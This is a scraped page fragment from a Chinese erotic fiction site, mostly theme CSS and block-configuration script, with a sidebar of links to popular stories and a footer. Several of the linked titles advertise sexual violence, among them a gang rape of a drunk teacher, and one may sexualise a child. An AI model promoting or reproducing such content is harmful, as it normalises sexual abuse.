				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%8c%b6%e8%97%9d%e6%b7%ab%e6%84%8f/" rel="bookmark" class="td-image-wrap " title="茶藝淫意" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%8c%b6%e8%97%9d%e6%b7%ab%e6%84%8f/" rel="bookmark" title="茶藝淫意">茶藝淫意</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%a9%e4%b8%8b%e7%ac%ac%e4%b8%80%e8%8d%92%e5%94%90%e7%9a%84%e6%a1%91%e6%8b%bf%e7%be%a4%e4%ba%a4%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="天下第一荒唐的桑拿群交記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y49-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%a9%e4%b8%8b%e7%ac%ac%e4%b8%80%e8%8d%92%e5%94%90%e7%9a%84%e6%a1%91%e6%8b%bf%e7%be%a4%e4%ba%a4%e8%a8%98/" rel="bookmark" title="天下第一荒唐的桑拿群交記">天下第一荒唐的桑拿群交記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%bb%a3%e5%91%8a%e6%98%8e%e6%98%9f/" rel="bookmark" class="td-image-wrap " title="廣告明星" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%bb%a3%e5%91%8a%e6%98%8e%e6%98%9f/" rel="bookmark" title="廣告明星">廣告明星</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%8c%9b%e7%94%b7%e6%95%99%e5%b8%ab%e5%92%8c%e4%bb%96%e7%9a%84%e5%8f%af%e6%84%9b%e5%ad%a9%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="猛男教師和他的可愛孩子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/" class="td-post-category">學生校園同志小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%8c%9b%e7%94%b7%e6%95%99%e5%b8%ab%e5%92%8c%e4%bb%96%e7%9a%84%e5%8f%af%e6%84%9b%e5%ad%a9%e5%ad%90/" rel="bookmark" title="猛男教師和他的可愛孩子">猛男教師和他的可愛孩子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e4%ba%82%e7%9a%84%e8%80%81%e5%a9%86%e5%87%ba%e8%bb%8c/" rel="bookmark" class="td-image-wrap " title="淫亂的老婆出軌" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e4%ba%82%e7%9a%84%e8%80%81%e5%a9%86%e5%87%ba%e8%bb%8c/" rel="bookmark" title="淫亂的老婆出軌">淫亂的老婆出軌</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8f%af%e6%84%9b%e7%9a%84%e5%b0%8f%e7%8e%b2/" rel="bookmark" class="td-image-wrap " title="可愛的小玲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8f%af%e6%84%9b%e7%9a%84%e5%b0%8f%e7%8e%b2/" rel="bookmark" title="可愛的小玲">可愛的小玲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%bc%aa%e5%a7%a6%e5%96%9d%e9%86%89%e7%9a%84%e8%80%81%e5%b8%ab/" rel="bookmark" class="td-image-wrap " title="輪姦喝醉的老師" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%bc%aa%e5%a7%a6%e5%96%9d%e9%86%89%e7%9a%84%e8%80%81%e5%b8%ab/" rel="bookmark" title="輪姦喝醉的老師">輪姦喝醉的老師</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e9%ba%97%e4%ba%ba%e5%a6%bb%e5%ad%b8%e5%a7%8a%e7%9a%84%e4%b9%b3%e6%b1%81/" rel="bookmark" class="td-image-wrap " title="美麗人妻學姊的乳汁" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a30-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e9%ba%97%e4%ba%ba%e5%a6%bb%e5%ad%b8%e5%a7%8a%e7%9a%84%e4%b9%b3%e6%b1%81/" rel="bookmark" title="美麗人妻學姊的乳汁">美麗人妻學姊的乳汁</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a2%abbf%e9%96%8b%e8%8b%9e%e7%8c%9b%e5%b9%b9/" rel="bookmark" class="td-image-wrap " title="被BF開苞猛幹" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/" class="td-post-category">都市生活同志小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a2%abbf%e9%96%8b%e8%8b%9e%e7%8c%9b%e5%b9%b9/" rel="bookmark" title="被BF開苞猛幹">被BF開苞猛幹</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%98%9f%e6%9c%9f%e6%97%a5%e5%81%b7%e6%83%85/" rel="bookmark" class="td-image-wrap " title="星期日偷情" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%98%9f%e6%9c%9f%e6%97%a5%e5%81%b7%e6%83%85/" rel="bookmark" title="星期日偷情">星期日偷情</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:03:30+08:00"><meta itemprop="dateModified" content="2021-04-29T02:03:30+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="小姨母女淫水滿天飛"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="575"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#d7b2b6a5b9b5aea4bfb6a5b2e5e7e6e197b0bab6bebbf9b4b8ba" target="_blank"><span class="__cf_email__" data-cfemail="355054475b574c465d54475007050403755258545c591b565a58">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
